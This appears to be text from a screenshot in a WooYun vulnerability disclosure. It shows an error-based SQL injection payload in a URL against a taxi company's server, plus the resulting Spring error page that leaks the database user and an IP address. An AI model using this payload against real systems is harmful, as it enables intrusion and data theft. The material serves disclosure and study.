 v.diditaxi.com.cn/point?cityId=210100%20and%20(select%201%20from%20(select%20count(*)%2cconcat((concat(cha
Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
Sun Jun 21 20:30:34 CST 2015
There was an unexpected error (type=Internal Server Error, status=500).
Request processing failed; nested exception is org.springframework.dao.DuplicateKeyException: ### Error querying database. Cause:
com.mysql.jdbc.exceptions.jdbc4.MySQLIntegrityConstraintViolationException: Duplicate entry '^^!kuaidi@121.52.235.100!^^1' for key
'group_key' ### The error may exist in com/kuaidi/dp/sky/persistence/mapper/PredictEntityMapper.xml ### The error may involve
com.kuaidi.dp.sky.persistence.mapper.PredictEntityMapper.selectPointsOfHistoryCityDriver ### The error occurred while executing a
query ### SQL: SELECT hour, driver_lat AS latitude, driver_lng AS longitude, driver_num FROM taxi_active_driver_area_statistic_rand
WHERE date_dt = '20150614' AND city_id = 210100 and (select 1 from (select
count(*),concat((concat(char(94),char(94),char(33),ifnull(user(),0x20),char(33),char(94),char(94))),floor(rand(0)*2))x from
information_schema.tables group by x)a) AND hour != 99 ORDER BY driver_num DESC ### Cause:
com.mysql.jdbc.exceptions.jdbc4.MySQLIntegrityConstraintViolationException: Duplicate entry '^^!kuaidi@121.52.235.100!^^1' for key
'group_key' ; SQL []; Duplicate entry '^^!kuaidi@121.52.235.100!^^1' for key 'group_key'; nested exception is
com.mysql.jdbc.exceptions.jdbc4.MySQLIntegrityConstraintViolationException: Duplicate entry '^^!kuaidi@121.52.235.100!^^1' for key
'group_key'
www.wooyun.org